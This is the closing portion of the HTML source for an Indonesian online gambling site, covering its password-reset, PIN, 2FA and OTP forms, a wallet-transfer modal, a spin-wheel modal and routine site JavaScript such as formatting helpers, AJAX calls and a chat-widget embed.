                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.jiwa188doraemon.com/captcha-image-forgotpw?v=1769903900" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.jiwa188doraemon.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="6"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.jiwa188doraemon.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.jiwa188doraemon.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.jiwa188doraemon.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="egBJRKnTQsxDoxgWUiN3Yf1HSG6yLqcehhCZwL0W">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.jiwa188doraemon.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.jiwa188doraemon.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.jiwa188doraemon.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyDAinHDEwqS7tslaI0CBJCO5E-CHvJiBco","authDomain":"api-giga2-1.firebaseapp.com","projectId":"api-giga2-1","storageBucket":"api-giga2-1.firebasestorage.app","messagingSenderId":"343493028382","appId":"1:343493028382:web:40b6263ab3f91d8bf3dc0f","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='Jiwa188';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-02-01 07:58:20";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.jiwa188doraemon.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.jiwa188doraemon.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.jiwa188doraemon.com";
        var agent_url = "https://www.jiwa188doraemon.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.jiwa188doraemon.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.jiwa188doraemon.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.jiwa188doraemon.com/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65de18d59131ed19d97256ee/1hnlp21aa';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
